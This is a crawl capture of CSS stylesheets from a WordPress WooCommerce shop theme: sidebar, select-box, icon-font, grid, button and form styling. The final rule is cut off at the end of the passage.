    position: fixed;
    bottom: 0;
    left: 0;
    width: 100%;
    margin-left: 0;
    z-index: 9999;
  }
}

@media (max-width: 991px) {
  .shop-container.has-flexible-sidebar .shop-sidebar {
    float: none;
    width: 280px;
    margin-top: 0;
    position: fixed;
    top: 0;
    left: 0;
    height: 100%;
    padding: 25px;
    background-color: #ffffff;
    transition: transform 0.5s ease-in-out;
    transform: translateX(-280px);
    z-index: 1000;
    overflow: auto;
  }
  .shop-container.has-flexible-sidebar .shop-sidebar.is-visible {
    transform: translateX(0);
  }
}

@media (min-width: 992px) {
  .shop-container.has-flexible-sidebar .sidebar-toggle, .shop-container.has-flexible-sidebar .sidebar-overlay {
    display: none;
  }
}

.logged-in.admin-bar .shop-container.has-flexible-sidebar .shop-sidebar {
  padding-top: 71px;
}

@media (min-width: 783px) {
  .logged-in.admin-bar .shop-container.has-flexible-sidebar .shop-sidebar {
    padding-top: 57px;
  }
}

.sidebar-overlay {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.3);
  opacity: 0;
  visibility: hidden;
  z-index: -1;
  transition: opacity 0.5s ease-in-out;
}

.sidebar-overlay.is-visible {
  opacity: 1;
  visibility: visible;
  z-index: 999;
}

.sidebar-toggle {
  position: fixed;
  left: 0;
  top: 20%;
  z-index: 999;
  display: inline-block;
  width: 40px;
  height: 40px;
  border: 1px solid #aaaaaa;
  background-color: #ffffff;
  font-size: 20px;
  text-align: center;
  line-height: 40px;
  transition: transform 0.5s ease-in-out, color 0.5s, box-shadow 0.5s;
  transform: translateX(0);
}

.sidebar-toggle:hover {
  box-shadow: 0 0 11px rgba(33, 33, 33, 0.2);
}

.sidebar-toggle.is-active {
  transform: translateX(280px);
}

body.hide-scrollbar {
  overflow: hidden;
}

@media (min-width: 992px) {
  body.hide-scrollbar {
    overflow: auto;
  }
}

/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.min.css?ver=6.8.3
body_size: 122
content:
@media screen and (max-width:768px){.justwrap{position:relative;display:block;float:left;width:150px;min-height:30px;margin:0 30px}.justselect{width:148px;display:block!important;position:absolute;margin:2px 3px;height:26px;z-index:900}.selectbox{position:absolute!important;z-index:1000;pointer-events:none}}.selectbox{box-sizing:border-box;font-family:Helvetica,Arial,sans-serif;font-size:9pt;display:inline-block;float:left;margin:2px;background:#fff;width:150px;position:relative}.selectbox-options{position:absolute;width:100%;overflow:visible;z-index:1000}.selectbox-options--hidden{display:none}.selectbox__option{padding:5px 10px;cursor:pointer;color:#202020;background:#fff;border-left:1px solid #eee;border-right:1px solid #eee;display:flex;align-items:center;transition:.1s linear all}.selectbox__option:first-child{border-top:1px solid #eee;border-top-left-radius:5px;border-top-right-radius:5px}.selectbox__option:last-child{border-bottom:1px solid #eee;border-bottom-left-radius:5px;border-bottom-right-radius:5px}.selectbox__option:hover{background:#ff747d;color:#fff}.selectbox__option--selected{color:#fff;background:#ff747d}.selectbox__label{cursor:pointer;padding:5px 10px;background:#fff;color:#202020;position:relative;display:flex;align-items:center;border-radius:5px;border:1px solid #eee;transition:150ms linear all;box-shadow:1px 1px 10px #eee}.selectbox__label:after{content:"";display:inline;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #202020;position:absolute;right:8px;top:50%;transform:translateY(-50%);transition:150ms linear all}.selectbox__label:hover{border:1px solid #ff747d;color:#ff747d}.selectbox__label:hover:after{border-top:6px solid #ff747d}

--- FILE ---
content_type: text/css
request_url: https://chiyono-anne.com/wp-content/themes/zoa-child/style.css?ver=1768846067
body_size: 67273
content:
/*!
Theme Name: Zoa Child
Description: Zoa Child theme form Haintheme
Author: haintheme
Author URI: http://haintheme.com/
Template: zoa
*/[class*=woo-icon-],[class^=woo-icon-],[class^=bsicon-],[class*=" bsicon-"],#wapo-total-price-table{display: none;}.oecicon,.gecicon{display:inline-block;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-family:"wooicons";src:url("../../themes/zoa-child/fonts/wooicons.eot");src:url("../../themes/zoa-child/fonts/wooicons.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/wooicons.woff2") format("woff2"),url("../../themes/zoa-child/fonts/wooicons.woff") format("woff"),url("../../themes/zoa-child/fonts/wooicons.ttf") format("truetype"),url("../../themes/zoa-child/fonts/wooicons.svg") format("svg");font-weight:normal;font-style:normal}[class*=woo-icon-],[class^=woo-icon-]{font:normal normal normal 1em/1 "wooicons"}.woo-icon-circle-remove::before{content:""}.woo-icon-circle-delete::before{content:""}.woo-icon-ban::before{content:""}.woo-icon-delivery::before{content:""}.woo-icon-check-circle-08::before{content:""}.woo-icon-time-3::before{content:""}.woo-icon-credit-card::before{content:""}.woo-icon-card-update::before{content:""}.woo-icon-box-3d-50::before{content:""}.woo-icon-opening-times::before{content:""}.woo-icon-alert-circle-exc::before{content:""}.woo-icon-card-remove::before{content:""}.woo-icon-bank::before{content:""}.woo-icon-money-coins::before{content:""}@font-face{font-family:"bodyshape";src:url("../../themes/zoa-child/fonts/bodyshape.eot");src:url("../../themes/zoa-child/fonts/bodyshape.eot#iefix") format("embedded-opentype"),url("../../themes/zoa-child/fonts/bodyshape.woff2") format("woff2"),url("../../themes/zoa-child/fonts/bodyshape.ttf") format("truetype"),url("../../themes/zoa-child/fonts/bodyshape.woff") format("woff"),url("../../themes/zoa-child/fonts/bodyshape.svg#bodyshape") format("svg");font-weight:normal;font-style:normal;font-display:block}[class^=bsicon-],[class*=" bsicon-"]{font-family:"bodyshape" !important}.bsicon-body-apple:before{content:""}.bsicon-body-hourglass:before{content:""}.bsicon-body-pear:before{content:""}.bsicon-body-slendar:before{content:""}.bsicon-body-glamour:before{content:""}@font-face{font-family:"oecicon";src:url("../../themes/zoa-child/fonts/oecicon.eot");src:url("../../themes/zoa-child/fonts/oecicon.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/oecicon.woff2") format("woff2"),url("../../themes/zoa-child/fonts/oecicon.woff") format("woff"),url("../../themes/zoa-child/fonts/oecicon.ttf") format("truetype"),url("../../themes/zoa-child/fonts/oecicon.svg") format("svg");font-weight:normal;font-style:normal}.oecicon{display:inline-block;font:normal normal normal 1em/1 "oecicon"}.oecicon-simple-remove::before{content:""}.oecicon-menu-34::before{content:""}.oecicon-minimal-right::before{content:""}.oecicon-minimal-up::before{content:""}.oecicon-minimal-left::before{content:""}.oecicon-minimal-down::before{content:""}.oecicon-log-out::before{content:""}.oecicon-log-in::before{content:""}.oecicon-menu-to-close-2::before{content:""}.oecicon-i-sorting::before{content:""}.oecicon-contacts-2::before{content:""}.oecicon-home-simple::before{content:""}.oecicon-email-84::before{content:""}.oecicon-phone-2::before{content:""}.oecicon-box-3d-50::before{content:""}.oecicon-ban::before{content:""}.oecicon-credit-card::before{content:""}.oecicon-money-11::before{content:""}.oecicon-alert-circle-i::before{content:""}.oecicon-alert-circle-que::before{content:""}.oecicon-delivery::before{content:""}.oecicon-calendar-grid-58::before{content:""}.oecicon-time::before{content:""}.oecicon-delivery-time::before{content:""}.oecicon-speaker::before{content:""}.oecicon-alert::before{content:""}.oecicon-sale::before{content:""}.oecicon-new::before{content:""}.oecicon-gift-2::before{content:""}.oecicon-small-add::before{content:""}.oecicon-small-delete::before{content:""}.oecicon-alert-circle-exc::before{content:""}.oecicon-bag-20::before{content:""}.oecicon-heart-2-3::before{content:""}.oecicon-heart-remove::before{content:""}.oecicon-heart-add::before{content:""}.oecicon-zoom-2::before{content:""}.oecicon-pin-3::before{content:""}.oecicon-single-03::before{content:""}.oecicon-log-in-2::before{content:""}.oecicon-share-2::before{content:""}.oecicon-measurement-2::before{content:""}.oecicon-stre-right::before{content:""}.oecicon-stre-left::before{content:""}.oecicon-tail-right::before{content:""}.oecicon-star-rate::before{content:""}.oecicon-texture::before{content:""}.oecicon-corset::before{content:""}.oecicon-bra::before{content:""}.oecicon-underwear::before{content:""}.oecicon-swimwear::before{content:""}.oecicon-like::before{content:""}.oecicon-love-card::before{content:""}@font-face{font-family:"gecicon";src:url("../../themes/zoa-child/fonts/gecicon.eot");src:url("../../themes/zoa-child/fonts/gecicon.eot") format("embedded-opentype"),url("../../themes/zoa-child/fonts/gecicon.woff2") format("woff2"),url("../../themes/zoa-child/fonts/gecicon.woff") format("woff"),url("../../themes/zoa-child/fonts/gecicon.ttf") format("truetype"),url("../../themes/zoa-child/fonts/gecicon.svg") format("svg");font-weight:normal;font-style:normal}.gecicon{display:inline-block;font:normal normal normal 1em/1 "gecicon"}.gecicon-sm{font-size:.8em}.gecicon-lg{font-size:1.2em}.gecicon-16{font-size:16px}.gecicon-32{font-size:32px}.gecicon-bg-square,.gecicon-bg-circle{padding:.35em;background-color:#eee}.gecicon-bg-circle{border-radius:50%}.gecicon-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);transform:rotate(90deg)}.gecicon-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);transform:rotate(270deg)}.gecicon-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);transform:rotate(180deg)}.gecicon-flip-y{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0);-webkit-transform:scale(-1, 1);transform:scale(-1, 1)}.gecicon-flip-x{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:scale(1, -1);transform:scale(1, -1)}.gecicon-is-spinning{-webkit-animation:gecicon-spin 2s infinite linear;animation:gecicon-spin 2s infinite linear}.gecicon-heart-2::before{content:""}.gecicon-check-small::before{content:""}.gecicon-check-curve::before{content:""}.gecicon-check-simple::before{content:""}@-webkit-keyframes gecicon-spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg)}}@keyframes gecicon-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@font-face{font-family:"ProximaNovaRegular";src:url("../../themes/zoa-child/fonts/ProximaNovaRegular/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ProximaNovaRegular/font.woff") format("woff")}@font-face{font-family:"ChaparralRegular";src:url("../../themes/zoa-child/fonts/ChaparralRegular/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ChaparralRegular/font.woff") format("woff")}@font-face{font-family:"ProximaNovaBold";src:url("../../themes/zoa-child/fonts/ProximaNovaBold/font.woff2") format("woff2"),url("../../themes/zoa-child/fonts/ProximaNovaBold/font.woff") format("woff")}:root{--bodyColor: #0a0a0a;--bodyBackgroundColor: white;--fontBody: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;--fontPrimary: "ProximaNovaRegular", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontPrimaryBold: "ProximaNovaBold", "Helvetica Neue", Helvetica, Arial, sans-serif;--fontSecondary: "ChaparralRegular", "Courier New", Courier, monospace;--fontAlt: beloved-script, "Helvetica Neue", Helvetica, Arial, sans-serif;--fontTitling: "BodoniTweITCPro-Book", "ChaparralRegular", Georgia, MSung PRC Medium, serif;--fontLocal: Courier, "Courier New", monospace;--fontPrice: "Lato", sans-serif;--fontThird: Eina03;--iconOec: "oecicon";--linkXsmall: .75rem;--linkSmall: .8125rem;--linkDefault: .875rem;--linkNavMega: .9rem;--spacingLarge: 2rem;--spacingMedium: 1.5rem;--spacingGeneral: 1rem;--spacingSmall: .75rem;--ButtonLarge: .95rem;--ButtonLargeMobile: .85rem;--clrLgray: #787781;--pgLspace: 1px;--pSmall: .85rem;--productCardTitleWeight: 400;--productCardTitleFontFamily: var(--fontSecondary);--productCardTitleFontSize: 1.05rem;--productCardTitleFontSizeMobile: var(--linkDefault);--productCardSeriesFontSize: .685rem;--productCardPriceFontSize: var(--linkDefault);--productCardPriceFontSizeMobile: var(var(--linkSmall));--NavHeightMobile: 65px;--NavMobileBg: #f6f6f6;--NavMobileLinkBg: $white;--NavMobileH: 56px;--NavMobileLinkH: 60px}.form-row .field-wrapper input.parsley-error,.form-row .field-wrapper textarea.parsley-error,input.inputError,.form-row .field-wrapper input.inputError,.form-row .field-wrapper textarea.inputError{background-color:#fce4e4;border:1px solid #c03 !important;outline:none}.form-row>.field-wrapper.has-error>label{color:#c03}.formErrorContent{font-size:.75rem;margin-top:8px;line-height:1.6;color:#c03}.parsley-errors-list{margin-top:10px;list-style:none;padding:0px;font-size:.75rem}.parsley-errors-list>li{color:#c03;line-height:1.15}.mw_wp_form_input .form-row input[type=submit].button:disabled,.mw_wp_form_input .form-row input[type=submit].button:disabled:hover{border-color:#ccc;color:#ccc;background:#fff;cursor:not-allowed}ul.woocommerce_error.wc-stripe-error{padding-left:0;margin-left:0}ul.woocommerce_error.wc-stripe-error>li{font-size:.85rem;font-weight:500;background-color:#fce4e4;line-height:1.6;padding:5px 12px;border:1px solid #c03}html{font-size:1rem;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}html.cancel-scroll,body.modal-open{overflow:hidden}body{opacity:1;-webkit-transition:1s opacity;transition:1s opacity}body.fade-out{opacity:0;-webkit-transition:none;transition:none}body{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#0a0a0a}body.en{font-family:"Eina03","Helvetica Neue",sans-serif}body:not(.en){font-family:var(--fontBody)}p:empty{display:none}h1{font-size:2em;margin:.67em 0}h1,h2,h3,h4,h5,h6{line-height:1;font-weight:normal;margin:0}legend{padding:0;display:block;width:100%}p a,p .link{font-size:inherit;color:inherit}.p4,.pt_account .account-update-privacy{font-size:1rem;line-height:1.5rem}.p5{font-size:.875rem;line-height:1.25rem}.p6{font-size:.75rem;line-height:1.15rem}.txt--upper{text-transform:uppercase}[class*=link]:hover{cursor:pointer}.link:hover,.link:focus{text-decoration:underline}.heading{line-height:1;letter-spacing:1px;text-transform:uppercase;font-weight:700}.f_normal{font-weight:400}.heading--xsmall{font-size:.75rem}.heading h3{font-size:inherit;font-weight:inherit}.form__copy{margin-bottom:12px}a.view_all,#getin a.link_underline{font-family:var(--fontPrimary);letter-spacing:1px}.heading--small{font-size:.75rem}.txt--normal{font-weight:400}.has_icon_left i{padding-right:8px}.product-search-filter-terms .nav-back{display:none}.birs_appointment_notes{display:none}.woof_checkbox_count{display:none}.notice_block p{font-size:.75rem}.notice_block{margin-top:1rem;padding:1rem;line-height:1.45;border:1px solid}.notice_block p:last-child{margin-bottom:0}#birs_appointment_form{opacity:0}.shop-content{width:100%}.wc-tabs-wrapper{display:none}.acf-input .delete_photo{position:absolute;top:-12px;margin-left:-16px;cursor:pointer;z-index:999999;color:#fff;background:rgba(125,125,125,.7490196078);border-radius:50%;width:30px;height:30px;text-align:center;font-weight:bold}.delete_photo:before{content:"";line-height:30px;font-family:"oecicon";text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.js-next.disabled{background:gray}.cat-portfolio .depth_1{padding-left:7px}.cat-portfolio .depth_2{padding-left:14px}.loop-action .view_loop_detail_btn{width:45px;height:45px;opacity:0;visibility:hidden}.js-product-item .c-product-item_wrap_info .add_to_cart_button{display:none}#cart-table .mini-product__item.variation.product__attribute_row{padding-top:10px}.add-to-wishlist-button.disabled{position:relative;overflow:hidden;opacity:.3}form#checkout #step-3{display:block !important;opacity:0;position:absolute;left:900000px}form#checkout #step-3.is-active{display:block !important;opacity:1;position:static;left:0}.about_size_wraper{display:inline-block}.about_size_wraper .bodyshape_info{padding:0}.about_size_wraper .bodyshape_info>.pop-up-button{line-height:inherit;cursor:pointer}.product-type-variable .variations #size_chart_content_popup tr{display:table-row;float:none}.product-type-variable .variations #size_chart_content_popup td{float:none}.unique-item{display:block !important}#wppb-register-user .wppb-default-username{display:none}@media screen and (min-width: 1202px){.products .product:hover .view_loop_detail_btn{opacity:1;visibility:visible}.products .product:hover .view_loop_detail_btn{-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@media only screen and (min-width: 64.01em){.heading--xlarge{font-size:1.5rem}}@media only screen and (max-width: 64em)and (min-width: 48em){.heading--xlarge{font-size:1.25rem}}@media only screen and (max-width: 47.99em){.heading--xlarge{font-size:1.25rem}}[class*=max-width--]{margin-right:auto;margin-left:auto}.col-xs,.col-sm,.col-md,.col-lg,.col-xs-1,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9,.col-xs-10,.col-xs-11,.col-xs-12,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0;-ms-flex-negative:0;flex-shrink:0;padding-left:.75rem;padding-right:.75rem}[class*=col-]{float:none !important;-ms-flex-negative:0;flex-shrink:0}.row{width:auto;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-left:-0.75rem;margin-right:-0.75rem}.max-width--site{max-width:90em}.max-width--large{max-width:75em}.mid-container{max-width:800px;margin-left:auto;margin-right:auto}[class*=max-width--]{margin-right:auto;margin-left:auto}.max-width--med-tab{max-width:60em}.gutter-padding--full{padding-left:1.5rem;padding-right:1.5rem}.gutter-padding{padding-left:.75rem;padding-right:.75rem}[class*=flex-]:not(.elementor-bc-flex-widget){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative}.row>div{padding-left:.75rem;padding-right:.75rem}.row.even{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.row.form-row{float:none}.flex-align-end{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.flex-justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-justify-between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}[class*=col-]>*{-ms-flex-negative:0;flex-shrink:0}fieldset[class*=col-]{margin:0}.col-xs,.col-sm,.col-md,.col-lg{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.field-wrapper>label{color:#222;font-size:13px;margin-bottom:2px;display:block}.field-wrapper .form-row__label,.field-wrapper>label,.field-wrapper .acf-label,.everest-forms .evf-field-container .evf-frontend-row label{display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.field-wrapper .form-row__label:not(.light-copy),.field-wrapper>label:not(.light-copy),.field-wrapper .acf-label:not(.light-copy),.everest-forms .evf-field-container .evf-frontend-row label:not(.light-copy){color:#222}.field-wrapper>label.light-copy{color:#888}.flex-align-end .form-row{margin-bottom:0}.js-parallax{background-position:center;background-size:cover;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.max-width--large{max-width:75em}.heading--main.notera{font-size:3.75rem}.vertical--align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.toggle_act:not(.toggle_sp)+[data-toggle-target]:not(.toggle--active){display:none}[data-toggle].toggle_act:not(.toggle_sp){cursor:pointer}.logo .svg-wrapper,.c-footer_logo_link .svg-wrapper,.svg-wrapper{display:block;position:relative;padding-top:36.25%}header .logo .svg-wrapper svg,.c-footer_logo_link .svg-wrapper svg,.svg-wrapper svg{position:absolute;top:0;left:0;width:100%;height:100%}.page-short_content{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;position:relative;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.box_style p{line-height:1.5;font-size:.85rem}.box_style p:not(:last-child){margin-bottom:12px}.box_style p:last-child{margin-bottom:0}.box_style .entry-title{margin-bottom:24px;padding-bottom:24px}body.parent-reservation-thanks .entry-title{font-family:var(--fontSecondary);font-weight:normal;font-size:2rem}#signature_logo .about_logo{width:170px}@media only screen and (min-width: 75.01em){.heading--main{font-size:3.75rem}}@media screen and (min-width: 768px){.js-parallax{background-attachment:fixed}}@media screen and (min-width: 768px){body.parent-reservation-thanks .entry-title{font-size:3rem}div#signature_logo .elementor-widget-container{padding:0px 120px 0px 100px}.short_content.box_style{padding:2rem .75rem;text-align:center}.box_style p{font-size:.95rem}#main:not(.fluid){min-height:480px}.heading--main.notera{font-size:4.375rem}.step-landing__group{margin-top:70px;margin-bottom:70px}.auth__container{position:relative}.auth__container.set-division:after{width:1px;background-color:#e8e8e8;content:"";position:absolute;top:0px;bottom:0px;left:0px;right:0px;margin:auto}}@media only screen and (max-width: 47.99em){[data-toggle].toggle_sp{cursor:pointer}.toggle_act.toggle_sp+[data-toggle-target]:not(.toggle--active){display:none}body:not(.home) #main:not(.fluid){min-height:320px;padding-top:0px;padding-bottom:45px}.short_content{padding:0 24px}.short_content br{display:none}}.flex_wrap{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex_wrap>div{float:none !important}.flex_wrap.row>div{padding-left:15px;padding-right:15px}.upper{text-transform:uppercase}.italic{font-style:italic}.flex-start{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.flex-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.between{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.around{-ms-flex-pack:distribute;justify-content:space-around}.vertical_center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.serif{font-family:var(--fontSecondary);font-weight:400}.gothic{font-family:var(--fontPrimary)}.fade-ani,.fade-anitop{opacity:0;position:relative;-webkit-transition:all ease-out .5s 0s;transition:all ease-out .5s 0s}.fade-up{bottom:-50px}.fade-down{top:-50px}.fade-left{left:-50px}.fade-right{right:-50px}.fade-in.showing{opacity:1}.fade-up.showing{bottom:0px;opacity:1}.fade-down.showing{top:0px;opacity:1}.fade-left.showing{left:0px;opacity:1}.fade-right.showing{right:0px;opacity:1}.link_underline{color:#000;position:relative;display:inline-block;line-height:1.4}.link_underline:not(.woocommerce-loop-product__link):hover{color:#000}.link_underline:before{content:"";position:absolute;bottom:0;left:0;width:100%;-webkit-transform-origin:right center;transform-origin:right center;height:1px;background:#000;-webkit-transform:scale(1, 1);transform:scale(1, 1);-webkit-transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1), -webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1);transition:transform .4s cubic-bezier(0.4, 0, 0.2, 1),-webkit-transform .4s cubic-bezier(0.4, 0, 0.2, 1)}.link_underline:hover:before{-webkit-transform-origin:left center;transform-origin:left center;-webkit-transform:scale(0, 1);transform:scale(0, 1)}.page-content>.page>.section{position:relative;background-color:#fff;z-index:10}.page-content>.page>.section:not(.no_pad_section){padding:3rem 0 5rem}@media screen and (min-width: 768px){.page-content>.page>.section:not(.no_pad_section){padding:5rem 0 7rem}}@media only screen and (max-width: 767px){.page-content>.page>.section:not(.full_wide_section){padding-left:24px;padding-right:24px}}#theme-menu-pusher{z-index:initial}#shop-overlay.set--active{opacity:1;visibility:visible;pointer-events:auto}.o-container{position:relative;margin:0 auto}.animate-in.animate-in--visible{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-in.animate-in--done{-webkit-transition:none;transition:none}.zoa-icon-search:before{font-family:"oecicon" !important;content:"" !important}.menu-woo-cart span,.shop-cart-count,.sidebar-action-cart{background:#000}body.en .button{font-family:var(--fontPrimary)}.button,input[type=button].button,input[type=submit].button{font-weight:400;border:1px solid #000;background-color:#fff;color:#000;letter-spacing:1px;line-height:1;text-align:center;text-transform:uppercase;-webkit-transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);transition:all 400ms cubic-bezier(0.4, 0.9, 0.3, 1);cursor:pointer;outline-width:0}.button--primary,input[type=button].button--primary,input[type=submit].button--primary{background-color:#000;color:#fff}.button:hover,.button:focus,.button:not(.woocommerce-loop-product__link):hover,.button:not(.woocommerce-loop-product__link):focus,input[type=button].button:hover,input[type=submit].button:hover{background-color:#000;color:#fff}.button--primary:hover,.button--primary:focus,.button--primary:not(.woocommerce-loop-product__link):hover,.button--primary:not(.woocommerce-loop-product__link):focus,input[type=button].button--primary:hover,input[type=submit].button--primary:hover{background-color:#fff;color:#000}.btn,input[type=button].btn,input[type=submit].btn{background-color:#000;color:#fff;font-size:10px;font-size:.625rem;text-transform:uppercase;letter-spacing:.25em;font-family:var(--fontPrimary);-webkit-font-smoothing:auto;border:1px solid #000;display:inline-block;padding:0 78px;height:60px;line-height:58px;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:auto;-webkit-transition:all .5s !important;transition:all .5s !important;border-radius:0}@media screen and (max-width: 767px){.btn{padding:0 36px;height:60px;line-height:60px}}.btn__small{padding:0 40px;height:40px;line-height:38px}.btn__bs_lg{padding:0 1rem;font-size:var(--ButtonLargeMobile);letter-spacing:2px}@media screen and (min-width: 768px){.btn__bs_lg{font-size:var(--ButtonLarge)}}.button.circle_button{font-weight:600;border-width:2px;border-radius:24px}.page-content .circle_button{margin-top:24px}.order--checkout__footer .cta{font-size:.75rem}.input-list .cta{border-width:0 0 1px 0;border-color:rgba(0,0,0,0)}.input-list .cta:not(.cta--underlined){font-size:.75rem;padding-bottom:2px;text-decoration:none;text-transform:uppercase}.input-list .cta:not(.cta--underlined):hover,.input-list .cta:not(.cta--underlined):focus{border-color:inherit}button.cta{border:none}@media screen and (min-width: 768px){.xs-show{display:none !important}.input-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline}.input-list .cta{margin-left:3rem}.button,input[type=button].button,input[type=submit].button{display:inline-block;padding:.75rem 2.125rem;font-size:.75rem}.pad_row{margin-left:-1.5rem;margin-right:-1.5rem}.pad_row [class*=col-]{padding-left:1.5rem;padding-right:1.5rem}}@media only screen and (max-width: 47.99em){.button,input[type=button].button,input[type=submit].button{display:block;width:100%;padding:1rem 1.5rem;font-size:.875rem}.xs-hide{display:none !important}}@media only screen and (min-width: 321px){.xxs-show{display:none !important}}.btn:hover,.btn:focus{background-color:rgba(0,0,0,0);color:#000}.btn-primary:hover,.btn-primary:focus{background-color:#fff;color:#000}.button_over.center{text-align:center}.btn--inverse{background-color:#fff;color:#000}.btn--inverse:hover{background-color:#000;color:#fff !important}.button_container{position:absolute;top:0;left:0;width:100%;max-width:100%;height:100%;z-index:2}.button_over{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.button_over.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.remodal-close:before{content:"";display:inline-block;font-family:"oecicon" !important;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.remodal .remodal-close{left:auto;right:10px;top:10px;z-index:10001}@media screen and (min-width: 768px){.remodal-close{width:45px;height:45px}.remodal-close:before{font-size:45px;line-height:45px;width:45px}}@media screen and (max-width: 991px){html.cancel-scroll,body.cart-sidebar-open{overflow:hidden !important}.cancel-scroll body{overflow:hidden !important}}@media only screen and (max-width: 47.99em){.button{display:block;width:100%;padding:1rem 1.5rem;font-size:.875rem}.woof_redraw_zone .button{margin-top:24px}}.home_section{position:relative}header [class*=col-]{-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row}.page-template-default .page-content{clear:both}.header-box .max-width--site.container{width:100%}.menu-layout.menu-layout-custom{border-bottom:none}.menu-layout-custom.menu-layout--classic .menu-woo-action,.menu-layout-custom.menu-layout--classic .header-action{margin-left:0}.menu-layout-custom.menu-layout--classic .header-action{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu-layout-custom .menu-woo-user{font-size:12px;text-transform:uppercase;font-family:var(--fontPrimary);font-weight:300;letter-spacing:1px;display:inline-block}.menu-woo-favorite,.menu-woo-cart{font-size:20px}.menu-layout-custom 